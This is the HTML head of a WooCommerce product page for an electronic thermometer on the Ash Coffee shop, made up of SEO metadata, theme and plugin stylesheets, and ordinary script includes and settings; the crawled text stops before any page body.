

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashcoffee.com/product/electronic-thermometer-c-f/
body_size: 74318
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KMKS43V');</script>
<!-- End Google Tag Manager -->
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Electronic Thermometer (C/F) -</title>
	<link rel="canonical" href="https://ashcoffee.com/product/electronic-thermometer-c-f/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Electronic Thermometer (C/F) -" />
	<meta property="og:url" content="https://ashcoffee.com/product/electronic-thermometer-c-f/" />
	<meta property="article:modified_time" content="2025-08-04T13:23:50+00:00" />
	<meta property="og:image" content="https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg" />
	<meta property="og:image:width" content="601" />
	<meta property="og:image:height" content="599" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ashcoffee.com/product/electronic-thermometer-c-f/","url":"https://ashcoffee.com/product/electronic-thermometer-c-f/","name":"Electronic Thermometer (C/F) -","isPartOf":{"@id":"https://ashcoffee.com/#website"},"primaryImageOfPage":{"@id":"https://ashcoffee.com/product/electronic-thermometer-c-f/#primaryimage"},"image":{"@id":"https://ashcoffee.com/product/electronic-thermometer-c-f/#primaryimage"},"thumbnailUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg","datePublished":"2024-08-09T12:53:33+00:00","dateModified":"2025-08-04T13:23:50+00:00","breadcrumb":{"@id":"https://ashcoffee.com/product/electronic-thermometer-c-f/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ashcoffee.com/product/electronic-thermometer-c-f/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ashcoffee.com/product/electronic-thermometer-c-f/#primaryimage","url":"https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg","contentUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg","width":601,"height":599},{"@type":"BreadcrumbList","@id":"https://ashcoffee.com/product/electronic-thermometer-c-f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ashcoffee.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://ashcoffee.com/shop/"},{"@type":"ListItem","position":3,"name":"Electronic Thermometer (C/F)"}]},{"@type":"WebSite","@id":"https://ashcoffee.com/#website","url":"https://ashcoffee.com/","name":"Ash Coffee","description":"","publisher":{"@id":"https://ashcoffee.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ashcoffee.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ashcoffee.com/#organization","name":"Ash Coffee","url":"https://ashcoffee.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ashcoffee.com/#/schema/logo/image/","url":"https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png","contentUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png","width":141,"height":52,"caption":"Ash Coffee"},"image":{"@id":"https://ashcoffee.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://ashcoffee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://ashcoffee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Electronic Thermometer (C/F) Comments Feed" href="https://ashcoffee.com/product/electronic-thermometer-c-f/feed/" />
<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/style.css' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ashcoffee.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ashcoffee.com/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//ashcoffee.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/sbsa.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb-animate-style-css' href='https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/animate.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css' href='https://ashcoffee.com/wp-content/plugins/quform/cache/quform.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ashcoffee.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ashcoffee.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-13.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-menu-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-icon-list-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-search-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-off-canvas-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3196-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3196.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3133-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3133.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3142-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3142.css' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ashcoffee.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='threesixty-css' href='https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/css/360.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cookie-notice-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/cookie-notice.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-slick-library-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/libs/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/back-top.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-swatches-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/swatches.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-yith-compare-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/yith-compare.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/contact-forms.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-contacts-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/contacts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-search-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sale-booster-reviews-advanced-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/reviews-advanced.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://ashcoffee.com/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ashcoffee.com/wp-content/themes/ash-coffee/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/script.min.js" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","nonce":"a1954bbc1c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.12" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.12" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ashcoffee.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
